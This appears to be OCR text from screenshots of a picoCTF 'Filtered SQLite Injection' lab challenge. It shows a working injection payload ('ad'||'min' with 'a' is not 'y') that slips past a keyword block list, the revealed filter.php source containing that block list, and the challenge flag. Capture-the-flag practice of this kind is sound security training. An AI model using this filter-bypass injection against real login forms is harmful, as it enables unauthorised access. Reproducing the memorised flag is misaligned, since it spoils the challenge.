 mercury.picoctf.net:63504/
VPN No seguro mercury.picoctf.net:63504/index.ph
Barra de marcadore... DGAE-ARAGÓN - 4... Rapid Arena #GOE... »
SELECT username, password FROM users WHERE username='ad'||'min' AND
password='a' is not 'y'
Filtered SQLite Injection
Challenge #3
Congrats! You won! Check out filter.php
Username
Password
SIGN IN
Elementos Consola Fuentes Red Rendimiento » 1 1
<html>
<head>…</head>
<body> == $0
"SELECT username, password FROM users WHERE username='ad'||'min' AND password='a' is not
'y' "
<link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css"
html body
Estilos Calculados Diseño Objetos de escucha de eventos Interrupciones de DOM Propiedades »
Filtrar :hov .cls +
element.style {
}
mercury.picoctf.net:63504/
VPN No seguro mercury.picoctf.net:63504/filter.php
Barra de marcadore... DGAE-ARAGÓN - 4... Rapid Arena #GOE... »
<?php
session_start();
if (!isset($_SESSION["winner3"])) {
$_SESSION["winner3"] = 0;
}
$win = $_SESSION["winner3"];
$view = ($_SERVER["PHP_SELF"] == "/filter.php");
if ($win === 0) {
$filter = array("or", "and", "true", "false", "union", "like", "=", ">", "
<", ";", "--", "/*", "*/", "admin");
if ($view) {
echo "Filters: ".implode(" ", $filter)."<br/>";
}
} else if ($win === 1) {
if ($view) {
highlight_file("filter.php");
}
$_SESSION["winner3"] = 0; // <- Don't refresh!
} else {
$_SESSION["winner3"] = 0;
}
// picoCTF{k3ep_1t_sh0rt_eb90a623e2c581bcd3127d9d60a4dead}
?>